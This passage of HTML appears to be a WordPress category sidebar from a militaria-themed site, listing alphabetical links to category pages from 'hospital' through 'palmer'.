	<li class="cat-item cat-item-4463"><a href="https://unitedstatesarmynavy.com/category/hospital/" >hospital</a>
</li>
	<li class="cat-item cat-item-5144"><a href="https://unitedstatesarmynavy.com/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-8345"><a href="https://unitedstatesarmynavy.com/category/houston/" >houston</a>
</li>
	<li class="cat-item cat-item-6806"><a href="https://unitedstatesarmynavy.com/category/houthis/" >houthis</a>
</li>
	<li class="cat-item cat-item-4020"><a href="https://unitedstatesarmynavy.com/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-6273"><a href="https://unitedstatesarmynavy.com/category/hsm48/" >hsm48</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://unitedstatesarmynavy.com/category/httmt/" >httmt</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://unitedstatesarmynavy.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-6413"><a href="https://unitedstatesarmynavy.com/category/huge-rareoriginalauthentic/" >huge-rareoriginalauthentic</a>
</li>
	<li class="cat-item cat-item-4865"><a href="https://unitedstatesarmynavy.com/category/hull/" >hull</a>
</li>
	<li class="cat-item cat-item-6126"><a href="https://unitedstatesarmynavy.com/category/hunley/" >hunley</a>
</li>
	<li class="cat-item cat-item-7314"><a href="https://unitedstatesarmynavy.com/category/hyman/" >hyman</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://unitedstatesarmynavy.com/category/hyper/" >hyper</a>
</li>
	<li class="cat-item cat-item-6783"><a href="https://unitedstatesarmynavy.com/category/hypnotic/" >hypnotic</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://unitedstatesarmynavy.com/category/iceman/" >iceman</a>
</li>
	<li class="cat-item cat-item-4551"><a href="https://unitedstatesarmynavy.com/category/icymi/" >icymi</a>
</li>
	<li class="cat-item cat-item-4827"><a href="https://unitedstatesarmynavy.com/category/imperivm/" >imperivm</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://unitedstatesarmynavy.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-4307"><a href="https://unitedstatesarmynavy.com/category/incredibles/" >incredibles</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://unitedstatesarmynavy.com/category/independence/" >independence</a>
</li>
	<li class="cat-item cat-item-7464"><a href="https://unitedstatesarmynavy.com/category/indictment/" >indictment</a>
</li>
	<li class="cat-item cat-item-5773"><a href="https://unitedstatesarmynavy.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://unitedstatesarmynavy.com/category/inert/" >inert</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://unitedstatesarmynavy.com/category/inflight200/" >inflight200</a>
</li>
	<li class="cat-item cat-item-7091"><a href="https://unitedstatesarmynavy.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://unitedstatesarmynavy.com/category/inspection/" >inspection</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://unitedstatesarmynavy.com/category/intermediate/" >intermediate</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://unitedstatesarmynavy.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-4422"><a href="https://unitedstatesarmynavy.com/category/interview/" >interview</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://unitedstatesarmynavy.com/category/invisio/" >invisio</a>
</li>
	<li class="cat-item cat-item-7390"><a href="https://unitedstatesarmynavy.com/category/iran/" >iran</a>
</li>
	<li class="cat-item cat-item-8231"><a href="https://unitedstatesarmynavy.com/category/iranian/" >iranian</a>
</li>
	<li class="cat-item cat-item-7252"><a href="https://unitedstatesarmynavy.com/category/ironsides/" >ironsides</a>
</li>
	<li class="cat-item cat-item-7928"><a href="https://unitedstatesarmynavy.com/category/isle/" >isle</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://unitedstatesarmynavy.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-5663"><a href="https://unitedstatesarmynavy.com/category/jacana/" >jacana</a>
</li>
	<li class="cat-item cat-item-5198"><a href="https://unitedstatesarmynavy.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://unitedstatesarmynavy.com/category/jacket/" >jacket</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://unitedstatesarmynavy.com/category/jaeger/" >jaeger</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://unitedstatesarmynavy.com/category/jaeger-lecoultre/" >jaeger-lecoultre</a>
</li>
	<li class="cat-item cat-item-4441"><a href="https://unitedstatesarmynavy.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-3803"><a href="https://unitedstatesarmynavy.com/category/janessa/" >janessa</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://unitedstatesarmynavy.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://unitedstatesarmynavy.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-4099"><a href="https://unitedstatesarmynavy.com/category/jcw-72-f18-004/" >jcw-72-f18-004</a>
</li>
	<li class="cat-item cat-item-4230"><a href="https://unitedstatesarmynavy.com/category/jcw72a7003/" >jcw72a7003</a>
</li>
	<li class="cat-item cat-item-4757"><a href="https://unitedstatesarmynavy.com/category/jersey/" >jersey</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://unitedstatesarmynavy.com/category/jester/" >jester</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://unitedstatesarmynavy.com/category/jima/" >jima</a>
</li>
	<li class="cat-item cat-item-5997"><a href="https://unitedstatesarmynavy.com/category/jimmy/" >jimmy</a>
</li>
	<li class="cat-item cat-item-6640"><a href="https://unitedstatesarmynavy.com/category/jnco/" >jnco</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://unitedstatesarmynavy.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://unitedstatesarmynavy.com/category/join/" >join</a>
</li>
	<li class="cat-item cat-item-4452"><a href="https://unitedstatesarmynavy.com/category/joint/" >joint</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://unitedstatesarmynavy.com/category/jolly/" >jolly</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://unitedstatesarmynavy.com/category/jordan/" >jordan</a>
</li>
	<li class="cat-item cat-item-4760"><a href="https://unitedstatesarmynavy.com/category/jose/" >jose</a>
</li>
	<li class="cat-item cat-item-6152"><a href="https://unitedstatesarmynavy.com/category/josephus/" >josephus</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://unitedstatesarmynavy.com/category/jsdtc/" >jsdtc</a>
</li>
	<li class="cat-item cat-item-4121"><a href="https://unitedstatesarmynavy.com/category/jude/" >jude</a>
</li>
	<li class="cat-item cat-item-5238"><a href="https://unitedstatesarmynavy.com/category/juneau/" >juneau</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://unitedstatesarmynavy.com/category/jungle/" >jungle</a>
</li>
	<li class="cat-item cat-item-7622"><a href="https://unitedstatesarmynavy.com/category/jupiter/" >jupiter</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://unitedstatesarmynavy.com/category/ka-bar/" >ka-bar</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://unitedstatesarmynavy.com/category/kabar/" >kabar</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://unitedstatesarmynavy.com/category/kathryn/" >kathryn</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://unitedstatesarmynavy.com/category/kellett/" >kellett</a>
</li>
	<li class="cat-item cat-item-7960"><a href="https://unitedstatesarmynavy.com/category/kenneth/" >kenneth</a>
</li>
	<li class="cat-item cat-item-7578"><a href="https://unitedstatesarmynavy.com/category/kentucky/" >kentucky</a>
</li>
	<li class="cat-item cat-item-6747"><a href="https://unitedstatesarmynavy.com/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://unitedstatesarmynavy.com/category/kirby/" >kirby</a>
</li>
	<li class="cat-item cat-item-6505"><a href="https://unitedstatesarmynavy.com/category/kirk/" >kirk</a>
</li>
	<li class="cat-item cat-item-6920"><a href="https://unitedstatesarmynavy.com/category/kitty/" >kitty</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://unitedstatesarmynavy.com/category/kollmorgen/" >kollmorgen</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://unitedstatesarmynavy.com/category/korea/" >korea</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://unitedstatesarmynavy.com/category/korean/" >korean</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://unitedstatesarmynavy.com/category/krautkramer/" >krautkramer</a>
</li>
	<li class="cat-item cat-item-5735"><a href="https://unitedstatesarmynavy.com/category/la-357b/" >la-357b</a>
</li>
	<li class="cat-item cat-item-5179"><a href="https://unitedstatesarmynavy.com/category/lacair/" >lacair</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://unitedstatesarmynavy.com/category/landing/" >landing</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://unitedstatesarmynavy.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://unitedstatesarmynavy.com/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://unitedstatesarmynavy.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-6842"><a href="https://unitedstatesarmynavy.com/category/launches/" >launches</a>
</li>
	<li class="cat-item cat-item-6266"><a href="https://unitedstatesarmynavy.com/category/lawrence/" >lawrence</a>
</li>
	<li class="cat-item cat-item-8515"><a href="https://unitedstatesarmynavy.com/category/lcvp/" >lcvp</a>
</li>
	<li class="cat-item cat-item-8334"><a href="https://unitedstatesarmynavy.com/category/least/" >least</a>
</li>
	<li class="cat-item cat-item-4492"><a href="https://unitedstatesarmynavy.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://unitedstatesarmynavy.com/category/leblond/" >leblond</a>
</li>
	<li class="cat-item cat-item-7418"><a href="https://unitedstatesarmynavy.com/category/legacy/" >legacy</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://unitedstatesarmynavy.com/category/lemond/" >lemond</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://unitedstatesarmynavy.com/category/lenslight/" >lenslight</a>
</li>
	<li class="cat-item cat-item-4165"><a href="https://unitedstatesarmynavy.com/category/leonardo/" >leonardo</a>
</li>
	<li class="cat-item cat-item-7825"><a href="https://unitedstatesarmynavy.com/category/letters/" >letters</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://unitedstatesarmynavy.com/category/levis/" >levi&#039;s</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://unitedstatesarmynavy.com/category/lewis/" >lewis</a>
</li>
	<li class="cat-item cat-item-5503"><a href="https://unitedstatesarmynavy.com/category/liberated/" >liberated</a>
</li>
	<li class="cat-item cat-item-8364"><a href="https://unitedstatesarmynavy.com/category/lieut/" >lieut</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://unitedstatesarmynavy.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-4146"><a href="https://unitedstatesarmynavy.com/category/lightning/" >lightning</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://unitedstatesarmynavy.com/category/lion/" >lion</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://unitedstatesarmynavy.com/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-5045"><a href="https://unitedstatesarmynavy.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://unitedstatesarmynavy.com/category/littmann/" >littmann</a>
</li>
	<li class="cat-item cat-item-6880"><a href="https://unitedstatesarmynavy.com/category/littoral/" >littoral</a>
</li>
	<li class="cat-item cat-item-6237"><a href="https://unitedstatesarmynavy.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-5313"><a href="https://unitedstatesarmynavy.com/category/lockheed/" >lockheed</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://unitedstatesarmynavy.com/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-5369"><a href="https://unitedstatesarmynavy.com/category/lone/" >lone</a>
</li>
	<li class="cat-item cat-item-4978"><a href="https://unitedstatesarmynavy.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-7793"><a href="https://unitedstatesarmynavy.com/category/long-glass/" >long-glass</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://unitedstatesarmynavy.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://unitedstatesarmynavy.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-5954"><a href="https://unitedstatesarmynavy.com/category/louisiana/" >louisiana</a>
</li>
	<li class="cat-item cat-item-7643"><a href="https://unitedstatesarmynavy.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-5371"><a href="https://unitedstatesarmynavy.com/category/luzon/" >luzon</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://unitedstatesarmynavy.com/category/m-421a/" >m-421a</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://unitedstatesarmynavy.com/category/m-422a/" >m-422a</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://unitedstatesarmynavy.com/category/m-69/" >m-69</a>
</li>
	<li class="cat-item cat-item-7206"><a href="https://unitedstatesarmynavy.com/category/m1840/" >m1840</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://unitedstatesarmynavy.com/category/m1860/" >m1860</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://unitedstatesarmynavy.com/category/m1905/" >m1905</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://unitedstatesarmynavy.com/category/m422a/" >m422a</a>
</li>
	<li class="cat-item cat-item-7841"><a href="https://unitedstatesarmynavy.com/category/ma-2/" >ma-2</a>
</li>
	<li class="cat-item cat-item-5784"><a href="https://unitedstatesarmynavy.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-5361"><a href="https://unitedstatesarmynavy.com/category/machinists/" >machinist&#039;s</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://unitedstatesarmynavy.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://unitedstatesarmynavy.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-8312"><a href="https://unitedstatesarmynavy.com/category/maine/" >maine</a>
</li>
	<li class="cat-item cat-item-3368"><a href="https://unitedstatesarmynavy.com/category/makin/" >makin</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://unitedstatesarmynavy.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-4637"><a href="https://unitedstatesarmynavy.com/category/manley/" >manley</a>
</li>
	<li class="cat-item cat-item-7551"><a href="https://unitedstatesarmynavy.com/category/mare/" >mare</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://unitedstatesarmynavy.com/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-5357"><a href="https://unitedstatesarmynavy.com/category/marines/" >marines</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://unitedstatesarmynavy.com/category/maritime/" >maritime</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://unitedstatesarmynavy.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-5623"><a href="https://unitedstatesarmynavy.com/category/marked/" >marked</a>
</li>
	<li class="cat-item cat-item-5819"><a href="https://unitedstatesarmynavy.com/category/masonic/" >masonic</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://unitedstatesarmynavy.com/category/massif/" >massif</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://unitedstatesarmynavy.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://unitedstatesarmynavy.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-8440"><a href="https://unitedstatesarmynavy.com/category/matty/" >matty</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://unitedstatesarmynavy.com/category/maury/" >maury-</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://unitedstatesarmynavy.com/category/maverick/" >maverick</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://unitedstatesarmynavy.com/category/mazda/" >mazda</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://unitedstatesarmynavy.com/category/mbu-23p/" >mbu-23p</a>
</li>
	<li class="cat-item cat-item-6459"><a href="https://unitedstatesarmynavy.com/category/mccaffery/" >mccaffery</a>
</li>
	<li class="cat-item cat-item-6994"><a href="https://unitedstatesarmynavy.com/category/mcdonnell/" >mcdonnell</a>
</li>
	<li class="cat-item cat-item-5510"><a href="https://unitedstatesarmynavy.com/category/mcpon/" >mcpon</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://unitedstatesarmynavy.com/category/mean/" >mean</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://unitedstatesarmynavy.com/category/medal/" >medal</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://unitedstatesarmynavy.com/category/medical/" >medical</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://unitedstatesarmynavy.com/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-6923"><a href="https://unitedstatesarmynavy.com/category/medregal/" >medregal</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://unitedstatesarmynavy.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://unitedstatesarmynavy.com/category/mens/" >mens</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://unitedstatesarmynavy.com/category/merchant/" >merchant</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://unitedstatesarmynavy.com/category/merit/" >merit</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://unitedstatesarmynavy.com/category/merlin/" >merlin</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://unitedstatesarmynavy.com/category/message/" >message</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://unitedstatesarmynavy.com/category/metis/" >metis</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://unitedstatesarmynavy.com/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://unitedstatesarmynavy.com/category/microtech/" >microtech</a>
</li>
	<li class="cat-item cat-item-8212"><a href="https://unitedstatesarmynavy.com/category/midshipman/" >midshipman</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://unitedstatesarmynavy.com/category/miinature/" >miinature</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://unitedstatesarmynavy.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://unitedstatesarmynavy.com/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-5687"><a href="https://unitedstatesarmynavy.com/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://unitedstatesarmynavy.com/category/mills/" >mills</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://unitedstatesarmynavy.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://unitedstatesarmynavy.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-7123"><a href="https://unitedstatesarmynavy.com/category/minty/" >minty</a>
</li>
	<li class="cat-item cat-item-6520"><a href="https://unitedstatesarmynavy.com/category/misc/" >misc</a>
</li>
	<li class="cat-item cat-item-6247"><a href="https://unitedstatesarmynavy.com/category/missile/" >missile</a>
</li>
	<li class="cat-item cat-item-3915"><a href="https://unitedstatesarmynavy.com/category/mission/" >mission</a>
</li>
	<li class="cat-item cat-item-8409"><a href="https://unitedstatesarmynavy.com/category/missouri/" >missouri</a>
</li>
	<li class="cat-item cat-item-7985"><a href="https://unitedstatesarmynavy.com/category/mistake/" >mistake</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://unitedstatesarmynavy.com/category/mister/" >mister</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://unitedstatesarmynavy.com/category/mlcs/" >mlcs</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://unitedstatesarmynavy.com/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://unitedstatesarmynavy.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-5959"><a href="https://unitedstatesarmynavy.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-5839"><a href="https://unitedstatesarmynavy.com/category/molded/" >molded</a>
</li>
	<li class="cat-item cat-item-6014"><a href="https://unitedstatesarmynavy.com/category/monitor/" >monitor</a>
</li>
	<li class="cat-item cat-item-7208"><a href="https://unitedstatesarmynavy.com/category/montpelier/" >montpelier</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://unitedstatesarmynavy.com/category/mores/" >mores</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://unitedstatesarmynavy.com/category/morse/" >morse</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://unitedstatesarmynavy.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-6297"><a href="https://unitedstatesarmynavy.com/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-8448"><a href="https://unitedstatesarmynavy.com/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://unitedstatesarmynavy.com/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-5134"><a href="https://unitedstatesarmynavy.com/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-4723"><a href="https://unitedstatesarmynavy.com/category/myers/" >myers</a>
</li>
	<li class="cat-item cat-item-3589"><a href="https://unitedstatesarmynavy.com/category/mynavyhr/" >mynavyhr</a>
</li>
	<li class="cat-item cat-item-6931"><a href="https://unitedstatesarmynavy.com/category/mysterious/" >mysterious</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://unitedstatesarmynavy.com/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-6696"><a href="https://unitedstatesarmynavy.com/category/naf-1156-1/" >naf-1156-1</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://unitedstatesarmynavy.com/category/named/" >named</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://unitedstatesarmynavy.com/category/nanit/" >nanit</a>
</li>
	<li class="cat-item cat-item-5815"><a href="https://unitedstatesarmynavy.com/category/nasa/" >nasa</a>
</li>
	<li class="cat-item cat-item-6227"><a href="https://unitedstatesarmynavy.com/category/nassau/" >nassau</a>
</li>
	<li class="cat-item cat-item-8088"><a href="https://unitedstatesarmynavy.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-7279"><a href="https://unitedstatesarmynavy.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://unitedstatesarmynavy.com/category/nautical/" >nautical</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://unitedstatesarmynavy.com/category/nautilus/" >nautilus</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://unitedstatesarmynavy.com/category/naval/" >naval</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://unitedstatesarmynavy.com/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://unitedstatesarmynavy.com/category/navycopper-brass/" >navy&#039;copper-brass</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://unitedstatesarmynavy.com/category/navy-vietnam/" >navy-vietnam</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://unitedstatesarmynavy.com/category/navymarine/" >navymarine</a>
</li>
	<li class="cat-item cat-item-7074"><a href="https://unitedstatesarmynavy.com/category/navymarines/" >navymarines</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://unitedstatesarmynavy.com/category/navyusmc/" >navyusmc</a>
</li>
	<li class="cat-item cat-item-3075"><a href="https://unitedstatesarmynavy.com/category/neat/" >neat</a>
</li>
	<li class="cat-item cat-item-8445"><a href="https://unitedstatesarmynavy.com/category/nebraska/" >nebraska</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://unitedstatesarmynavy.com/category/nevada/" >nevada</a>
</li>
	<li class="cat-item cat-item-4793"><a href="https://unitedstatesarmynavy.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-8059"><a href="https://unitedstatesarmynavy.com/category/newport/" >newport</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://unitedstatesarmynavy.com/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-7348"><a href="https://unitedstatesarmynavy.com/category/nicaraguans/" >nicaraguans</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://unitedstatesarmynavy.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-8457"><a href="https://unitedstatesarmynavy.com/category/nicholson/" >nicholson</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://unitedstatesarmynavy.com/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-7683"><a href="https://unitedstatesarmynavy.com/category/nightmare/" >nightmare</a>
</li>
	<li class="cat-item cat-item-7712"><a href="https://unitedstatesarmynavy.com/category/nights/" >nights</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://unitedstatesarmynavy.com/category/nike/" >nike</a>
</li>
	<li class="cat-item cat-item-7009"><a href="https://unitedstatesarmynavy.com/category/nimitz/" >nimitz</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://unitedstatesarmynavy.com/category/nintendo/" >nintendo</a>
</li>
	<li class="cat-item cat-item-6102"><a href="https://unitedstatesarmynavy.com/category/nitze/" >nitze</a>
</li>
	<li class="cat-item cat-item-6371"><a href="https://unitedstatesarmynavy.com/category/northern/" >northern</a>
</li>
	<li class="cat-item cat-item-8482"><a href="https://unitedstatesarmynavy.com/category/nothing/" >nothing</a>
</li>
	<li class="cat-item cat-item-5707"><a href="https://unitedstatesarmynavy.com/category/nswc/" >nswc</a>
</li>
	<li class="cat-item cat-item-5922"><a href="https://unitedstatesarmynavy.com/category/nucular/" >nucular</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://unitedstatesarmynavy.com/category/numbered/" >numbered</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://unitedstatesarmynavy.com/category/nurse/" >nurse</a>
</li>
	<li class="cat-item cat-item-5702"><a href="https://unitedstatesarmynavy.com/category/obannon/" >o&#039;bannon</a>
</li>
	<li class="cat-item cat-item-4660"><a href="https://unitedstatesarmynavy.com/category/ohale/" >o&#039;hale</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://unitedstatesarmynavy.com/category/oakley/" >oakley</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://unitedstatesarmynavy.com/category/obangame/" >obangame</a>
</li>
	<li class="cat-item cat-item-7562"><a href="https://unitedstatesarmynavy.com/category/obsolete/" >obsolete</a>
</li>
	<li class="cat-item cat-item-6940"><a href="https://unitedstatesarmynavy.com/category/obstacle/" >obstacle</a>
</li>
	<li class="cat-item cat-item-4287"><a href="https://unitedstatesarmynavy.com/category/october/" >october</a>
</li>
	<li class="cat-item cat-item-4298"><a href="https://unitedstatesarmynavy.com/category/office/" >office</a>
</li>
	<li class="cat-item cat-item-5299"><a href="https://unitedstatesarmynavy.com/category/officer/" >officer</a>
</li>
	<li class="cat-item cat-item-6270"><a href="https://unitedstatesarmynavy.com/category/officers/" >officers</a>
</li>
	<li class="cat-item cat-item-4622"><a href="https://unitedstatesarmynavy.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-7117"><a href="https://unitedstatesarmynavy.com/category/officially/" >officially</a>
</li>
	<li class="cat-item cat-item-4976"><a href="https://unitedstatesarmynavy.com/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://unitedstatesarmynavy.com/category/ohrah/" >ohrah</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://unitedstatesarmynavy.com/category/old1898/" >old1898</a>
</li>
	<li class="cat-item cat-item-8418"><a href="https://unitedstatesarmynavy.com/category/oldsmobile/" >oldsmobile</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://unitedstatesarmynavy.com/category/olympus/" >olympus</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://unitedstatesarmynavy.com/category/omaha/" >omaha</a>
</li>
	<li class="cat-item cat-item-4852"><a href="https://unitedstatesarmynavy.com/category/ontario/" >ontario</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://unitedstatesarmynavy.com/category/operation/" >operation</a>
</li>
	<li class="cat-item cat-item-6067"><a href="https://unitedstatesarmynavy.com/category/operations/" >operations</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://unitedstatesarmynavy.com/category/order/" >order</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://unitedstatesarmynavy.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://unitedstatesarmynavy.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-6089"><a href="https://unitedstatesarmynavy.com/category/originalauthentic/" >originalauthentic</a>
</li>
	<li class="cat-item cat-item-5545"><a href="https://unitedstatesarmynavy.com/category/orion/" >orion</a>
</li>
	<li class="cat-item cat-item-4218"><a href="https://unitedstatesarmynavy.com/category/oscar/" >oscar</a>
</li>
	<li class="cat-item cat-item-6422"><a href="https://unitedstatesarmynavy.com/category/osprey/" >osprey</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://unitedstatesarmynavy.com/category/outdoor/" >outdoor</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://unitedstatesarmynavy.com/category/overview/" >overview</a>
</li>
	<li class="cat-item cat-item-6279"><a href="https://unitedstatesarmynavy.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://unitedstatesarmynavy.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-8112"><a href="https://unitedstatesarmynavy.com/category/pairs/" >pairs</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://unitedstatesarmynavy.com/category/palmer/" >palmer</a>
</li>
